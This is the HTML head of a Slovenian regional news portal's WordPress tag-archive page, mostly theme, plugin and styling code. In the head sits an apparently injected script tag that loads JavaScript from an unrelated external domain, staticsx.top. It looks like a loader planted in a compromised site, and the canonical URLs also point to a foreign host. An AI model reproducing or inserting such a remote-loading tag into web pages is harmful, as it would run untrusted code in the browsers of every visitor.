

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/oznaka/druzbeniki/
body_size: 32602
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>družbeniki Archives - Moje Podravje</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mojepodravje.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mojepodravje.horieva.com/oznaka/druzbeniki/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="družbeniki Archives" />
	<meta property="og:url" content="https://mojepodravje.horieva.com/oznaka/druzbeniki/" />
	<meta property="og:site_name" content="Moje Podravje" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mojepodravje.horieva.com/oznaka/druzbeniki/","url":"https://mojepodravje.horieva.com/oznaka/druzbeniki/","name":"družbeniki Archives - Moje Podravje","isPartOf":{"@id":"https://mojepodravje.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://mojepodravje.horieva.com/oznaka/druzbeniki/#primaryimage"},"image":{"@id":"https://mojepodravje.horieva.com/oznaka/druzbeniki/#primaryimage"},"thumbnailUrl":"https://mojepodravje.si/wp-content/uploads/2020/01/money-scaled.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://mojepodravje.horieva.com/oznaka/druzbeniki/#primaryimage","url":"https://mojepodravje.si/wp-content/uploads/2020/01/money-scaled.jpg","contentUrl":"https://mojepodravje.si/wp-content/uploads/2020/01/money-scaled.jpg","width":900,"height":675,"caption":"(vir: pixabay.com)"},{"@type":"WebSite","@id":"https://mojepodravje.horieva.com/#website","url":"https://mojepodravje.horieva.com/","name":"Moje Podravje","description":"Podravski portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mojepodravje.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir" href="https://mojepodravje.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir komentarjev" href="https://mojepodravje.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; družbeniki Vir oznake" href="https://mojepodravje.si/oznaka/druzbeniki/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mojepodravje.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mojepodravje.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://mojepodravje.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://mojepodravje.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010810' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://mojepodravje.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #f4511e;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mojepodravje.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mojepodravje.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v6.0","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://mojepodravje.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mojepodravje.si/wp-json/wp/v2/tags/3399" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mojepodravje.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mojepodravje.si\/wp-admin\/","wpRestNonce":"f0341f4428","wpRestUrl":"https:\/\/mojepodravje.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/mojepodravje.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f4511e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e7e7e7;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #f4511e;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4511e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #f4511e !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f4511e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f4511e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
